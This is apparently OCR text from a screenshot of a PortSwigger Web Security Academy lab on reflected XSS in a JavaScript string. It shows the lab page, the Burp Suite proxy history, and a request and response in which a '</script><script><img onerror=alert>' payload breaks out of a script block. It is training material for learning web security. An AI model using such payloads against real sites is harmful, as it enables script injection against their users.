 Debian 12.x 64-bit Arm
7
(genmon)XXX
13:15
Cross-site scripti
Lab: Reflected XS
Reflected XSS int
Cross-Site Script
https://0a2e00760461ed32808e08700033000b.web-security-a
Bur
Enumeration
Exploitation
Post-Exploitation
References
WebSecurity
Academy
Reflected XSS into a JavaScript string with single
quote and backslash escaped
LAB Not solved
Back to lab description
Home
0 search results for '</script><script><img src=1
onerror=alert("pwned")></script>'
Search the blog...
Search
'; document.write('');
< Back to Blog
Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
904 https://0a2e00760461ed3280... GET /academyLabHeader 101 147
901 https://0a2e00760461ed3280... GET /?search=%3C%2Fscript%3E%3C... ✓ 200 3731 HTML Reflected XSS in
899 https://0a2e00760461ed3280... GET /academyLabHeader 101 147
897 https://0a2e00760461ed3280... GET /?search=test ✓ 200 5257 HTML Reflected XSS in
896 https://0a2e00760461ed3280... GET /resources/labheader/images/ps-la... 200 942 XML svg
895 https://0a2e00760461ed3280... GET /resources/labheader/images/logo... 200 8852 XML svg
894 https://0a2e00760461ed3280... GET /academyLabHeader 101 147
890 https://0a2e00760461ed3280... GET /resources/images/blog.svg 200 7499 XML svg
886 https://0a2e00760461ed3280... GET /resources/labheader/js/labHeader.js 200 1673 script js
883 https://0a2e00760461ed3280... GET / 200 6077 HTML Reflected XSS in
Request
Pretty Raw Hex \n
1 GET /?search=
%3C%2Fscript%3E%3Cscript%3E%3Cimg+src%
3D1+onerror%3Dalert%28%22pwned%22%29%3
E%3C%2Fscript%3E HTTP/2
2 Host:
0a2e00760461ed32808e08700033000b.web-s
ecurity-academy.net
3 Cookie: session=
tgcyGWSq7C99HvlMRJPC62MEPhPCOgzy
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2e00760461ed32808e0870003300
0b.web-security-academy.net/?search=te
st
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex \n
55 <form action=/ method=GET>
56 <input type=text placeholder
='Search the blog...' name=
search>
57 <button type=submit class=
button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '</script><
script><img src=1 onerror=
alert("pwned")></script>';
62 document.write('<img src="
/resources/images/tracker.gif?
searchTerms='+encodeURICompone
nt(searchTerms)+'">
');
63 </script>
64 <section class="blog-list
no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Event log (8)
All issues (186)
Memory: 231.2MB